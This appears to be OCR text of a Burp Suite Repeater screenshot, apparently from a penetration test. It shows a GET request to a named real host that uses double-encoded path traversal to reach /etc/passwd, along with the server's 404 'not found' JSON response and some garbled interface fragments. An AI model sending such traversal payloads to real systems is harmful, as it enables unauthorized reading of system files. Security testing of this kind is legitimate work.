 Send
Cancel
< | ▾
> | ▾
Target: ht
Request
Pretty Raw Hex
\n
1 GET
/academysite/api/public/images/resource%252f..%252f..%252fetc/passwd
HTTP/1.1
2 Host: cms.bjitacademy.com
3 Cookie: _ga=GA1.2.323304744.1700564172; _gid=GA1.2.104254801.1700564172
; _gat=1; _ga_P7XRLT5B1J=GS1.2.1700618216.2.1.1700620877.0.0.0
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://cms.bjitacademy.com/backend/all-courses
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Priority: u=0, i
18 Connection: close
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Date: Wed, 22 Nov 2023 04:01:06 GMT
3 Server: Apache
4 Cache-Control: no-cache, private
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 64
9
10 {
"success":false,
"message":"messages.notFoundUrl",
"errors":null
}
Search
0 highlights
In
Se
Re
Re
Re
Re
Re
Re
Done